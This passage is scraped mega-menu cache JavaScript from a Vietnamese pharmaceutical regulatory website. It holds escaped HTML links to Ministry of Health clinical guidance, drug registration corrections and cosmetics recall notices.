href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/07\/Huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-tip-1-o-tre-em-va-thanh-thieu-nien-vnras-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024 c\u1ee7a B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n &quot;H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean&quot;\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-dai-thao-duong-typ-1-o-tre-em-va-thanh-thieu-nien-theo-bo-y-te-quyet-dinh-so-1760-qd-byt-ngay-21-06-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng typ 1 \u1edf tr\u1ebb em v\u00e0 thanh thi\u1ebfu ni\u00ean &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 1760\/Q\u0110-BYT ng\u00e0y 21\/06\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            